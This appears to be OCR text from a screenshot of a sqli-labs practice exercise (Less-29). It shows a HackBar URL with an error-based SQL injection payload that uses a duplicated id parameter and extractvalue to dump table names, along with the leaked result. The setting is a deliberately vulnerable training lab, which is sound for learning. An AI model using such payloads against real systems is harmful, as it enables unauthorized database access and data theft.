 100%
192.168.75.133/sql/Less-29/login.php?id=1&id=2' and extractvalue(null,concat(0x7e,(select group_concat(table_name) from info
Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Inspector Console Debugger Style Editor Performance Memory Network Storage HackBar
Encryption Encoding Other
Load URL
http://192.168.75.133/sql/Less-29/login.php?id=1&id=2' and extractvalue(null,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema='security'),0x7e))%23
Split URL
Execute
Post data Referrer User Agent Cookies